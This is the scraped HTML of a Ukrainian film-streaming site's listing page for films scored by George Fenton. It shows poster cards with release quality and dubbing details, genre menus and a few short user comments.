

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://filmoteka.cc/xfsearch/komp/%D0%94%D0%B6%D0%BE%D1%80%D0%B4%D0%B6%20%D0%A4%D0%B5%D0%BD%D1%82%D0%BE%D0%BD/
body_size: 9722
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Джордж Фентон &raquo; Filmoteka. Усі серіали та фільми - дивитися онлайн на Фільмотека</title>
<meta name="description" content="Ключові персонажі фільму – Стівен Біко, лідер націоналістичного руху, який прагне підвищення рівня самосвідомості африканської групи народів Банту та журналіст із Лондона на ім'я Дональд Вудс, який засуджує Біко за чорний расизм. Але поступово Дональд вникає в справжні цілі та мотиви Стівена і">
<meta name="keywords" content="filmoteka, Фільмотека, смотреть кино онлайн, смотреть фильм, фильмы 2020 смотреть онлайн, фильмы онлайн бесплатно, смотреть фильмы онлайн бесплатно без регистрации, дивитися кіно онлайн, дивитися фільм, фільми 2020 дивитися онлайн, фільми онлайн безкоштовно, дивитися фільми онлайн безкоштовно без реєстрації">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://filmoteka.cc/index.php?do=opensearch" title="Filmoteka. Усі серіали та фільми - дивитися онлайн на Фільмотека">
<link rel="canonical" href="https://filmoteka.cc/xfsearch/komp/%D0%94%D0%B6%D0%BE%D1%80%D0%B4%D0%B6%20%D0%A4%D0%B5%D0%BD%D1%82%D0%BE%D0%BD/">
<link rel="alternate" type="application/rss+xml" title="Filmoteka. Усі серіали та фільми - дивитися онлайн на Фільмотека" href="https://filmoteka.cc/rss.xml">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#0c1016">
	<meta property="og:image" content="/templates/HDRezka/images/social.jpg"/>
	<link rel="preload" href="/templates/HDRezka/css/common.css" as="style">
	<link rel="preload" href="/templates/HDRezka/css/styles.css" as="style">
	<link rel="preload" href="/templates/HDRezka/css/engine.css" as="style">
	<link rel="preload" href="/templates/HDRezka/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/HDRezka/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/HDRezka/webfonts/manrope-500.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/HDRezka/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/HDRezka/webfonts/fredoka-one-400.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/HDRezka/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/HDRezka/images/favicon.svg" />
	<link href="/templates/HDRezka/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/HDRezka/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/HDRezka/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/HDRezka/css/fontawesome.css" type="text/css" rel="stylesheet" />
    <link href="/templates/HDRezka/css/styles-support.css?v=1.5" type="text/css" rel="stylesheet" media="screen and (min-width: 1220px)">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HKZDZF0M69"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HKZDZF0M69');
    
</script>
    </head>  
<body >
<script type='text/javascript' src='https://myroledance.com/services/?id=155581'></script>
<script>
		function switchLight() {
			if (localStorage.getItem('theme') === 'dark') {
				document.querySelector('body').classList.add('dt-is-active');
			} else {
				document.querySelector('body').classList.remove('dt-is-active');
			};
		};
		switchLight();
    </script>

    <div class="wrapper">
        <div class="wrapper-container wrapper-main">
            <header class="header d-flex jc-space-between ai-center hbg">
                <a href="/" class="logo header__logo">
                    <div class="logo__title"><span>Film</span>oteka<span></span></div>
					<p class="logo__caption">Супер hd кінотеатр</p>
				</a>
                
                <div class="header__search">
                    <form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
                        <div class="header__search-box">
                            <input id="ajax_search" name="story" placeholder="Пошук по сайту..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
                    </form>
                </div>
				
                <div class="soc-channels d-flex jc-flex-end flex-grow-1">
                
				</div>
				
				<ul class="theme-toggle" title="Змінити колір дизайну">
					<li><span class="fal fa-moon"></span></li>
					<li><span class="fal fa-sun"></span></li>
				</ul>
				<div class="header__btn btn js-show-login"><span class="fal fa-lock"></span><span>Увійти</span></div>
                
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
            </header>
            
            <!-- END HEADER -->
            
            <div class="content flex-grow-1 cols d-flex">
                <aside class="col-side">
					<div class="side-block js-this-in-mobile-menu">
						<ul class="side-block__content side-block__menu">
                            <li><a href="/filmi/">Усі жанри</a><span class="fal fa-camera-movie"></span>
                                <ul class="side-block__menu-hidden anim">
                                    <li><a href="/xfsearch/janr/Аніме/">Аніме</a></li>
                                     <li><a href="/xfsearch/janr/Біографія/">Біографія</a></li>
                                    <li><a href="/xfsearch/janr/Мюзикл/">Мюзикл</a></li>
                                    <li><a href="/xfsearch/janr/Бойовики/">Бойовики</a></li>
                                    <li><a href="/xfsearch/janr/Вестерн/">Вестерн</a></li>
                                    <li><a href="/xfsearch/janr/Військовий/">Військовий</a></li>
                                     <li><a href="/xfsearch/janr/Вітчизняні/">Вітчизняні</a></li>
                                    <li><a href="/xfsearch/janr/Для дорослих/">Для дорослих</a></li>
                                    <li><a href="/xfsearch/janr/Документальні/">Документальні</a></li>
                                    <li><a href="/xfsearch/janr/Детектив/">Детективи</a></li>
                                    <li><a href="/xfsearch/janr/Дитячий/">Дитячий</a></li>
                                    <li><a href="/xfsearch/janr/Драми/">Драми</a></li>
                                    <li><a href="/xfsearch/janr/Дорами/">Дорами</a></li>
                                    <li><a href="/xfsearch/janr/Історичний/">Історичний</a></li>
                                    <li><a href="/xfsearch/janr/Комедія/">Комедії</a></li>
                                    <li><a href="/xfsearch/janr/Короткометражка/">Короткометражка</a></li>
                                    <li><a href="/xfsearch/janr/Кримінал/">Кримінал</a></li>
                                    <li><a href="/xfsearch/janr/Мелодрама/">Мелодрама</a></li>
                                      <li><a href="/xfsearch/janr/Містика/">Містика</a></li>
                                    <li><a href="/xfsearch/janr/Музика/">Музика</a></li>
                                    <li><a href="/xfsearch/janr/Фільм-нуар/">Нуар</a></li>
                                    <li><a href="/xfsearch/janr/Пригоди/">Пригоди</a></li>
                                    <li><a href="/xfsearch/janr/Сімейний/">Сімейні</a></li>
                                    <li><a href="/xfsearch/janr/Спорт/">Спорт</a></li>
                                    <li><a href="/xfsearch/janr/Трилери/">Трилери</a></li>
                                    <li><a href="/xfsearch/janr/Жахи/">Жахи</a></li>
                                    <li><a href="/xfsearch/janr/Фантастика/">Фантастика</a></li>
                                    <li><a href="/xfsearch/janr/Фентезі/">Фентезі</a></li>
                                </ul>
                            </li>
                            <li><a href="/filmi/">Фільми</a><span class="fal fa-smile-beam"></span></li>
                            <li><a href="/serialy/">Серіали</a><span class="fal fa-popcorn"></span></li>
                            <li><a href="/multfilmy/">Мультфільми</a><span class="fal fa-smile-beam"></span></li>
                            <li><a href="/multserialy/">Мультсеріали</a><span class="fal fa-ticket"></span></li>
                             <li><a href="/xfsearch/janr/Передачі з ТБ/">ТВ шоу</a><span class="fal fa-tv"></span></li>
                            <li><a href="/xfsearch/janr/Документальні/">Документальні</a><span class="fal fa-film-alt"></span></li>
                             <li><a href="/novynky/">Новинки</a><span class="fal fa-ticket-alt"></span></li>
                            <li><a href="/ochikuutsia/">Очікуються</a><span class="fal fa-popcorn"></span></li>
                            <li><a href="/top-100-filmiv-ta-serialiv-za-populiarnistu.html">ТОП 100</a><span class="fal fa-ticket-alt"></span></li>
                            <li><a href="/v-iakii-poslidovnosti-dyvytys-filmy-marvel-online.html">Фільми Marvel</a><span class="fal fa-film-alt"></span></li>
                            <li><a href="/novyny-kino/">Новини кіно</a><span class="fal fa-camera"></span></li>
                            
                            

						</ul>
					</div>
                    <div class="side-block">
						<div class="side-block__title">Новинки кіно</div>
						<div class="side-block__content d-grid-mob">
							<a class="popular d-flex ai-center" href="https://filmoteka.cc/filmi/9374-trol-2-2025.html">
	<div class="popular__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1769519935-1603861761.webp" loading="lazy" alt="Троль 2 (2025)">
	</div>
	<div class="popular__desc flex-grow-1">
		<div class="popular__title line-clamp">Троль 2 (2025)</div>
		<ul class="poster__subtitle">
			<li class="ws-nowrap"> BDRIP 1080 ULTRA </li>
		</ul>
	</div>
</a><a class="popular d-flex ai-center" href="https://filmoteka.cc/filmi/9026-anakonda-2025.html">
	<div class="popular__img img-fit-cover">
		<img src="/uploads/posts/2025-12/1766660420-1665524425.webp" loading="lazy" alt="Анаконда (2025)">
	</div>
	<div class="popular__desc flex-grow-1">
		<div class="popular__title line-clamp">Анаконда (2025)</div>
		<ul class="poster__subtitle">
			<li class="ws-nowrap"> WEB-DLRIP 1080 </li>
		</ul>
	</div>
</a><a class="popular d-flex ai-center" href="https://filmoteka.cc/filmi/9125-grenlandiia-2-migraciia-2026.html">
	<div class="popular__img img-fit-cover">
		<img src="/uploads/posts/2026-01/1767970999-2132641110.webp" loading="lazy" alt="Гренландія 2: Міграція (2026)">
	</div>
	<div class="popular__desc flex-grow-1">
		<div class="popular__title line-clamp">Гренландія 2: Міграція (2026)</div>
		<ul class="poster__subtitle">
			<li class="ws-nowrap"> WEB-DLRIP 1080 </li>
		</ul>
	</div>
</a>
						</div>
					</div>
                     <div class="side-block">
						<div class="side-block__title">Остані переглянуті</div>
						<div class="side-block__content d-grid-mob">
						</div>
					</div>

					<div class="side-block">
						<div class="side-block__title">Коментують</div>
						<div class="side-block__content d-grid-mob">
                            <div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="alenas"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">alenas</div>
		<div class="lcomm__date">16.04.25</div>
	</div>
	<div class="lcomm__text">Не плохой фильм в целом, учитывая, что сейчас снимают. </div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/filmi/8598-kliner-2025.html#comment"><span class="fal fa-arrow-circle-right"></span>Клінер (2025)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="nata_ast"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">nata_ast</div>
		<div class="lcomm__date">15.02.25</div>
	</div>
	<div class="lcomm__text">Filmoteka now I can't watch the movie because I'm not in the right region.</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/filmi/4295-shchedryk-2023.html#comment"><span class="fal fa-arrow-circle-right"></span>Щедрик (2023)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="//filmoteka.cc/uploads/fotos/foto_1.jpg" loading="lazy" alt="filmoteka"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">filmoteka</div>
		<div class="lcomm__date">26.11.24</div>
	</div>
	<div class="lcomm__text">nata_ast, Зробили. Плеєр 1, доріжка - оригінальна. Приємного перегляду.</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/filmi/4295-shchedryk-2023.html#comment"><span class="fal fa-arrow-circle-right"></span>Щедрик (2023)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="nata_ast"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">nata_ast</div>
		<div class="lcomm__date">25.11.24</div>
	</div>
	<div class="lcomm__text">I want to watch Щедрик (2023) but it is only in Russian and i want to watch it</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/filmi/4295-shchedryk-2023.html#comment"><span class="fal fa-arrow-circle-right"></span>Щедрик (2023)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="Theresa"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">Theresa</div>
		<div class="lcomm__date">31.07.24</div>
	</div>
	<div class="lcomm__text">поролон купить</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/1184-.html#comment"><span class="fal fa-arrow-circle-right"></span></a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="/templates/HDRezka/dleimages/noavatar.png" loading="lazy" alt="tasya"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">tasya</div>
		<div class="lcomm__date">07.04.24</div>
	</div>
	<div class="lcomm__text">filmoteka, Так все є дякую</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/serialy/393-odnogo-razu-u-kazci-2011-2018.html#comment"><span class="fal fa-arrow-circle-right"></span>Одного разу у казці (2011 – 2018)</a>
</div><div class="lcomm js-comm">
	<div class="lcomm__meta d-flex ai-center">
		<div class="lcomm__av img-fit-cover js-comm-avatar"><img src="//filmoteka.cc/uploads/fotos/foto_1.jpg" loading="lazy" alt="filmoteka"></div>
		<div class="lcomm__author flex-grow-1 ws-nowrap js-comm-author">filmoteka</div>
		<div class="lcomm__date">07.02.24</div>
	</div>
	<div class="lcomm__text">Цитата: tasya   Добавте будь ласка Українську озвучку      Вітаю, 3 плеер є</div>
	<a class="lcomm__link ws-nowrap icon-at-left" href="https://filmoteka.cc/serialy/393-odnogo-razu-u-kazci-2011-2018.html#comment"><span class="fal fa-arrow-circle-right"></span>Одного разу у казці (2011 – 2018)</a>
</div>
						</div>
					</div>
                </aside>
               
                <main class="col-main flex-grow-1">
                    
                    
                     
                           
                    
                    
                    
                    
                    
                    <div class="page-padding">
                        
                        <div id="dle-content"><a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/8175-klych-svobody-1987.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-01/1737533135-1776733988.webp" loading="lazy" alt="Клич свободи (1987)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/YENUNSKOQ-M "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Клич свободи (1987)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 1987 ,  Рос. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/8152-istoriia-vichnogo-kokhannia-1998.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2025-01/1737446816-1114009521.webp" loading="lazy" alt="Історія вічного кохання (1998)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/7wnxL2hHlMA "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Історія вічного кохання (1998)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 1998 ,  Український багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/7103-uroky-kokhannia-1993.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-10/1728213749-288943042.webp" loading="lazy" alt="Уроки кохання (1993)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/r9Y25-lnnis "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Уроки кохання (1993)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 1993 ,  Укр. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/7032-komirka-234-2024.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-09/1727684044-1262126786.webp" loading="lazy" alt="Сховище 234 / Комірка 234 (2024)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> WEB-DLRIP 1080 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/-htHzM8dj30 "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Сховище 234 / Комірка 234 (2024)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2024 ,  Рос. дубльований </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/6653-kraina-tinei-1993.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-08/1722796587-1659019865.webp" loading="lazy" alt="Країна тіней (1993)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/xVCeOYURYXY "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Країна тіней (1993)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 1993 ,  Укр. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/6480-avanscena-2000.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-07/1721636429-2116893568.webp" loading="lazy" alt="Авансцена (2000)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/tf7vVdDExuM "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Авансцена (2000)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2000 ,  Рос. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/6148-anna-ta-korol-1999.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-06/1719248396-387839767.webp" loading="lazy" alt="Анна та Король (1999)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/I6cF4_502aw "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Анна та Король (1999)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 1999 ,  Укр. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/6137-chesna-kurtyzanka-1998.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-06/1718970642-903407407.webp" loading="lazy" alt="Чесна куртизанка (1998)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/mCupMTEXj8o "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Чесна куртизанка (1998)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 1998 ,  Укр. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/4625-branci-nebes-1995.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2024-01/1706298198-1303406819.webp" loading="lazy" alt="Бранці небес (1995)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 720 </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/fKxMp0R4cZE "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Бранці небес (1995)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 1995 ,  Укр. багатоголосий </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/3572-zoloto-durniv-2008.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-12/1702564358-691430476.webp" loading="lazy" alt="Золото дурнів (2008)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/ZeRb9ERb7xI "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
        <h3 class="poster__title ws-nowrap">Золото дурнів (2008)</h3>
        <div class="poster__subtitle d-flex ai-center">     
            <div class="poster__meta flex-grow-1">
                <span class="main_title_new"> 2008 ,  Український дубляж </span>
            </div>
            
            <div class="pmovie__ratings d-flex ai-center">
                <div class="poster__rating-likes pi-center">0</div>
            </div>
            
        </div>
    </div>
</a>
<a class="poster grid-item d-flex fd-column has-overlay" href="https://filmoteka.cc/filmi/3269-sekret-2018.html">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img src="/uploads/posts/2023-12/1701866244-2102388480.webp" loading="lazy" alt="Секрет (2018)">
	<div class="poster__label blue anim"><span>Фільм</span><div class="fal fa-camera-movie"></div></div>
                
                
                
                
     
        <div class="poster__series"> BDRIP 1080 ULTRA </div>
        <div class="poster__trailer js-show-trailer" data-trl=" https://www.youtube.com/embed/PNBsimHOuhk "><div class="fal fa-play pi-center"></div><span>Трейлер</span></div>
        
        <div class="poster__btn-info anim pi-center js-show-info"><div class="fal fa-info-circle"></div></div>
        <div class="has-overlay__icon anim pi-center"><div class="fal fa-play pi-center"></div></div>
    </div>
    <div class="poster__desc">
